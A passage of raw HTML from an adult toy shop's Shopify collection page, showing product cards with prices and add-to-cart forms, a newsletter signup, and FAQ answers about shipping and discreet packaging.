              href="/products/allure-lux-sucking-vibrator"
              id="CardLink-template--17647784329471__main-collection-product-grid-8125920116991"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-8125920116991 Badge-template--17647784329471__main-collection-product-grid-8125920116991"
            >
              Allure Lux™
            </a>
          </h3>
          <div class="loox-rating" data-id="8125920116991" data-rating="5.0" data-raters="47"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvify Official</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $130.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $130.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid8125920116991" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44110761623807"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid8125920116991-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid8125920116991-submit title-template--17647784329471__main-collection-product-grid-8125920116991"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8125920116991" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-8125920116991"
              class="badge badge--bottom-left color-accent-1"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 96.54576856649396%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 96.54576856649396%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-ee6962bf-be7c-4084-8012-84b4bb376614.png?v=1735932186&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-ee6962bf-be7c-4084-8012-84b4bb376614.png?v=1735932186&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-ee6962bf-be7c-4084-8012-84b4bb376614.png?v=1735932186&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-ee6962bf-be7c-4084-8012-84b4bb376614.png?v=1735932186 579w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-ee6962bf-be7c-4084-8012-84b4bb376614.png?v=1735932186&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prince Charming™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="579"
                height="559"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/thrusting56_1024x1024_7401dfb4-ff11-4809-9e3a-9b7f4a416456.gif?v=1735932186&width=165 165w,//luvifyboutique.com/cdn/shop/files/thrusting56_1024x1024_7401dfb4-ff11-4809-9e3a-9b7f4a416456.gif?v=1735932186&width=360 360w,//luvifyboutique.com/cdn/shop/files/thrusting56_1024x1024_7401dfb4-ff11-4809-9e3a-9b7f4a416456.gif?v=1735932186&width=533 533w,//luvifyboutique.com/cdn/shop/files/thrusting56_1024x1024_7401dfb4-ff11-4809-9e3a-9b7f4a416456.gif?v=1735932186&width=720 720w,//luvifyboutique.com/cdn/shop/files/thrusting56_1024x1024_7401dfb4-ff11-4809-9e3a-9b7f4a416456.gif?v=1735932186 800w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/thrusting56_1024x1024_7401dfb4-ff11-4809-9e3a-9b7f4a416456.gif?v=1735932186&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/prince-charming-3-1-realistic-dildo"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8170906714367"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8170906714367 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8170906714367"
              >
                Prince Charming™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-8170906714367"
            
          >
            <a
              href="/products/prince-charming-3-1-realistic-dildo"
              id="CardLink-template--17647784329471__main-collection-product-grid-8170906714367"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-8170906714367 Badge-template--17647784329471__main-collection-product-grid-8170906714367"
            >
              Prince Charming™
            </a>
          </h3>
          <div class="loox-rating" data-id="8170906714367" data-rating="4.9" data-raters="99"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $205.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $205.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid8170906714367" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44792198594815"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid8170906714367-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid8170906714367-submit title-template--17647784329471__main-collection-product-grid-8170906714367"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8170906714367" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/products/Vibratorchargingcable.jpg?v=1678242644&width=165 165w,//luvifyboutique.com/cdn/shop/products/Vibratorchargingcable.jpg?v=1678242644&width=360 360w,//luvifyboutique.com/cdn/shop/products/Vibratorchargingcable.jpg?v=1678242644 500w
                "
                src="//luvifyboutique.com/cdn/shop/products/Vibratorchargingcable.jpg?v=1678242644&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Charging Cord"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/charging-cord-compatible-with-all-luvify-toys"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-6687629672634"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-6687629672634 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-6687629672634"
              >
                Charging Cord and Cable
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-6687629672634"
            
          >
            <a
              href="/products/charging-cord-compatible-with-all-luvify-toys"
              id="CardLink-template--17647784329471__main-collection-product-grid-6687629672634"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-6687629672634 Badge-template--17647784329471__main-collection-product-grid-6687629672634"
            >
              Charging Cord and Cable
            </a>
          </h3>
          <div class="loox-rating" data-id="6687629672634" data-rating="4.5" data-raters="2"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid6687629672634" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40400360833210"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid6687629672634-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid6687629672634-submit title-template--17647784329471__main-collection-product-grid-6687629672634"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6687629672634" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-dc440992-a47e-4e5b-b899-f15cae8f3acd.png?v=1735854496&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-dc440992-a47e-4e5b-b899-f15cae8f3acd.png?v=1735854496&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-dc440992-a47e-4e5b-b899-f15cae8f3acd.png?v=1735854496&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-dc440992-a47e-4e5b-b899-f15cae8f3acd.png?v=1735854496&width=720 720w,//luvifyboutique.com/cdn/shop/files/openart-dc440992-a47e-4e5b-b899-f15cae8f3acd.png?v=1735854496&width=940 940w,//luvifyboutique.com/cdn/shop/files/openart-dc440992-a47e-4e5b-b899-f15cae8f3acd.png?v=1735854496&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/openart-dc440992-a47e-4e5b-b899-f15cae8f3acd.png?v=1735854496 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-dc440992-a47e-4e5b-b899-f15cae8f3acd.png?v=1735854496&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Soul Pulsator™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/LUVIFYOFFICIAL_d4a7fc87-4e61-405f-ba74-67a5d7472eed.jpg?v=1735933114&width=165 165w,//luvifyboutique.com/cdn/shop/files/LUVIFYOFFICIAL_d4a7fc87-4e61-405f-ba74-67a5d7472eed.jpg?v=1735933114&width=360 360w,//luvifyboutique.com/cdn/shop/files/LUVIFYOFFICIAL_d4a7fc87-4e61-405f-ba74-67a5d7472eed.jpg?v=1735933114&width=533 533w,//luvifyboutique.com/cdn/shop/files/LUVIFYOFFICIAL_d4a7fc87-4e61-405f-ba74-67a5d7472eed.jpg?v=1735933114&width=720 720w,//luvifyboutique.com/cdn/shop/files/LUVIFYOFFICIAL_d4a7fc87-4e61-405f-ba74-67a5d7472eed.jpg?v=1735933114&width=940 940w,//luvifyboutique.com/cdn/shop/files/LUVIFYOFFICIAL_d4a7fc87-4e61-405f-ba74-67a5d7472eed.jpg?v=1735933114&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/LUVIFYOFFICIAL_d4a7fc87-4e61-405f-ba74-67a5d7472eed.jpg?v=1735933114 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/LUVIFYOFFICIAL_d4a7fc87-4e61-405f-ba74-67a5d7472eed.jpg?v=1735933114&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-soul-pulsator-sucking-vibrator"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8352729399551"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8352729399551 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8352729399551"
              >
                Soul Pulsator™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8352729399551"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>27% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-8352729399551"
            
          >
            <a
              href="/products/the-soul-pulsator-sucking-vibrator"
              id="CardLink-template--17647784329471__main-collection-product-grid-8352729399551"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-8352729399551 Badge-template--17647784329471__main-collection-product-grid-8352729399551"
            >
              Soul Pulsator™
            </a>
          </h3>
          <div class="loox-rating" data-id="8352729399551" data-rating="4.9" data-raters="112"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $129.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $129.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid8352729399551" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="46208264044799"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid8352729399551-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid8352729399551-submit title-template--17647784329471__main-collection-product-grid-8352729399551"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8352729399551" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-8352729399551"
              class="badge badge--bottom-left color-accent-1"
            >
              27%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul>

<link rel="stylesheet" href="//luvifyboutique.com/cdn/shop/t/12/assets/component-pagination.css?v=136206814810731739951712605997" media="print" onload="this.media='all'">
<noscript><link href="//luvifyboutique.com/cdn/shop/t/12/assets/component-pagination.css?v=136206814810731739951712605997" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/luvify-vibrators?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/luvify-vibrators?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><div id="shopify-section-template--17647784329471__colors_changer_9kr79b" class="shopify-section"><style data-shopify>
  :root {
    --color-base-text: 46, 42, 57;
    --color-shadow: 46, 42, 57;
    --color-base-background-1: 255, 255, 255;
    --color-base-background-2: 243, 243, 243;
    --color-base-solid-button-labels: 253, 251, 247;
    --color-base-outline-button-labels: 46, 42, 57;
    --color-base-accent-1: 198, 164, 210;
    --color-base-accent-2: 109, 56, 139;
    --payment-terms-background-color: #ffffff;
  
    --gradient-base-background-1: #ffffff;
    --gradient-base-background-2: #f3f3f3;
    --gradient-base-accent-1: #c6a4d2;
    --gradient-base-accent-2: #6d388b
  }
</style>


</div><section id="shopify-section-template--17647784329471__newsletter_fx9aDt" class="shopify-section section"><style data-shopify>.section-template--17647784329471__newsletter_fx9aDt-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17647784329471__newsletter_fx9aDt-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-accent-1 gradient content-container isolate content-container--full-width section-template--17647784329471__newsletter_fx9aDt-padding"><h2 class="h1 animate-item animate-item--child"  style="--index:1;">
            Want a free toy?
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Let us know your email and we'll send you all our hottest tips, email exclusive offers, and all sorts of other awesome stuff for your naughty side!</p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17647784329471__newsletter_fx9aDt"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17647784329471__newsletter_fx9aDt">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--17647784329471__collapsible_content_qqU8Vx" class="shopify-section section"><style data-shopify>.section-template--17647784329471__collapsible_content_qqU8Vx-padding {
    padding-top: 9px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17647784329471__collapsible_content_qqU8Vx-padding {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17647784329471__collapsible_content_qqU8Vx-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1">
              Got Questions? We Got Answers!
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--small accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you ship worldwide?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_mtGV8K-template--17647784329471__collapsible_content_qqU8Vx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_mtGV8K-template--17647784329471__collapsible_content_qqU8Vx"
                  >
                    <p>Yes we offer international shipping to select countries. Please refer to our website for the list of countries we ship to. If you don’t see your country listed when filling in your shipping details, then unfortunately we don’t ship there!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--small accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are your toys safe and body-friendly?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_8ADYJE-template--17647784329471__collapsible_content_qqU8Vx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_8ADYJE-template--17647784329471__collapsible_content_qqU8Vx"
                  >
                    <p>All products we carry are CE certified and made from medical-grade silicone, high quality TPE, and ABS plastic. This means that they’re designed specifically for sensitive skin. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--small accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How long are shipping times?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_3DiQwT-template--17647784329471__collapsible_content_qqU8Vx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_3DiQwT-template--17647784329471__collapsible_content_qqU8Vx"
                  >
                    <p>All orders are processed and shipped within <strong>1-2 business days</strong>. We offer free discreet shipping on all orders over $50.<br/><br/>Most domestic orders arrive in 3-10 business days and international orders could take 7-14 business days. Tracking numbers are included for all orders.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--small accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Will my order be discreetly packed?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_RK7jg7-template--17647784329471__collapsible_content_qqU8Vx"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_RK7jg7-template--17647784329471__collapsible_content_qqU8Vx"
                  >
                    <p>Your privacy is our number one concern! We’ll make sure your package arrives at your doorstep as discreet as possible. For the shipping package, we use plain brown boxes or padded bubble mailer. There are no sensitive images or words on it, so no one will know what's inside.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--small accordion--top-border"
